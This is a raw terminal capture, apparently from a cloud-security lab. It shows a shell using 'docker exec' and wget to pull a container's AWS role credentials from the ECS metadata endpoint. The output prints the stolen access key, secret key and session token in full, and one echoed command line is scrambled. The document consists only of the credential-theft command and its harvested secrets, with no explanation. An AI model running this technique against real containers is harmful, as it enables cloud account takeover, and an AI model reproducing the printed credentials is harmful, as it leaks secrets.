 [root@39f1f637336e /]# docker exec 0afe77725fc1 sh -c 'wget -O- 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI'
S_CONTAINER_CREDENTIALS_RELATIVE_URI'-O- 169.254.170.2$AW
Connecting to 169.254.170.2 (169.254.170.2:80)
{"RoleArn":"arn:aws:iam::356671049324:role/cg-ecs-takeover-ecs_takeover_cgidviza9fwcvj-privd","AccessKeyId":"ASIAVGC2AJZWIBZ54B24","SecretAccessKey":"+V3Vje
NhxyIo7DOMMZ9AswVs0uuqaftLt0noYuBV","Token":"IQoJb3JpZ2luX2VjEO///////////wEaCXVzLWVhc3QtMSJHMEUCIQD3jRQsST7V5fC0y5JZR+TspwGxpxVEZgxHWNUWZg0K1QIgelxN6go20g1
ckeDyiEdbuFGpo6Wy5lMRET4/X1UcdDcqwAQIp///////////ARAAGgwzNTY2NzEwNDkzMjQiDJAg+sRCIAH+zsmS+iqUBL8jraOdFTOVTfL1HVfFzE0xnqreYeWSIfBhHhvrm8EKvEdmaMBwA0burBvjEzz
2VGVFRLyZnysa/BL2A3CkvtgfXnM7Wyz5AZ8PxZH28wUD/HP36CgcfmXbw/ujHoakBDuQ4JCoKWFRePNYdaO6Q5cht31/pjPZFseUNe8UXom5nW0ZQruCpqJ1ekjnFdQzoJLCWl0U55jiQFcVHMYkBKBsaGd
uGOfv0nxwJBnYbG7a+CDp5aa6MCzso2MwWbtUIT2FVNFAYFfQGG2/51SnwHDnookG/A0YQZr9TayjomWuRiQhbLkXP+Y1HSk4uJdMt2WRG9XA2lDPqYi2gIKpOEHmE5oqhefUb6Z/6huW4vP77o30rgKUrhe
4M85nlcFGJBvb4juM+EPrJIJaRpkz7x91gZ+qGqauCUVkRHSOTFvvjcax9w/vHvq3iVaReS2KV7n7gpjXwE819JmbiYEtG4LbkA4VdC7k8vMfGB8ntXCvy12hOj/W7bNvMOIavNChrJXr7mOJTksrIb49tLQ
7YjiSK+MxgfCqodHn165JHJAi2VNnSv0iYDZIVeYlVmTLIy8wqxHbypK4OyU6Odql2fGloVROWYxDiO1iqG0PKrwEY1R49dk4jryYHeR83YvbrlhSB5ZHqP8YXc/OYK1lXUeuZMj57E4WcFWGFbLaiTRoAIO
QModX5n5RmL0DWABsTZ3JNsEwnZyDpwY6pgG/lderea0faJGdFNQX96SbK9pC1NY0LHHRdZhlzD/a8rbZrJvJj5sZ/ulDFzDAhHiuGiAafGotYqAL7BzWvv3Hal/XWqOD/danh8oETG5Fw0oKWA5s/tHzCia
9qN2EfvJt3LRzTMFY5oMaONQXaRPpisg2u5RTVHDkwSECNm5jHzXPDPQxhUEITtvhJOeA71et0VHrI+J0p8/jqC2GWyYyRwCYjIVv","Expiration":"2023-08-19T20:13:49Z"}writing to stdout
-                    100% |********************************|  1387  0:00:00 ETA
written to stdout